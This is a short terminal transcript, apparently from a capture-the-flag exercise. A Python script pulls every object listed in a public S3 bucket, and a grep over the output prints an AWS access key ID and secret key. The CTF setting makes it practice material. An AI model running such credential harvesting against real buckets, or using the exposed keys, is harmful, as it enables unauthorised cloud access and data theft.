 root@muzzy:~#
root@muzzy:~# cat ctf.py
import re, requests

with open('data.xml', 'r') as data:
    data = data.read()

urls = re.findall("<Key>(.*?)</Key>", data)

for i in urls:
    req = requests.get('http://websitesnapshot.s3.ap-south-1.amazonaws.com/'+i)
    print(req.text)
root@muzzy:~#
root@muzzy:~# python3 ctf.py | grep "Access Key" -A 1
    Access Key : AKIAQIZGSICKX6Y4MANS
    Secret Key : 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
root@muzzy:~#